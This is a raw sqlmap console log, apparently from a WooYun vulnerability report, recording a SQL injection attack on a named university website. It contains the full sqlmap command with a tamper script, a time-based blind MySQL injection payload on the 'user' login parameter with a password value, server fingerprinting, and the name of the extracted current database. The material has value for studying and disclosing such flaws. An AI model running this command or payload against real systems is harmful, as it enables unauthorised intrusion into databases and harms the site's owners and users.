 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p user --no-cast --dbms=my
sql --current-db  --tamper=between.py
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:09:51
[22:09:51] [INFO] parsing HTTP request from '../sql.txt'
[22:09:51] [INFO] loading tamper script 'between'
[22:09:51] [INFO] testing connection to the target URL
[22:09:51] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: number=1&pass=g00dPa$$w0rD&Submit=&user=i' AND (SELECT * FROM (SELE
CT(SLEEP(5)))czIK) AND 'TXsG'='TXsG
---
[22:09:54] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:09:54] [INFO] testing MySQL
[22:09:54] [INFO] confirming MySQL
[22:09:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.0
[22:09:54] [INFO] fetching current database
[22:09:54] [INFO] resumed: gelasige
current database:    'gelasige'
[22:09:54] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.gla.uestc.edu.cn'
www.wooyun.org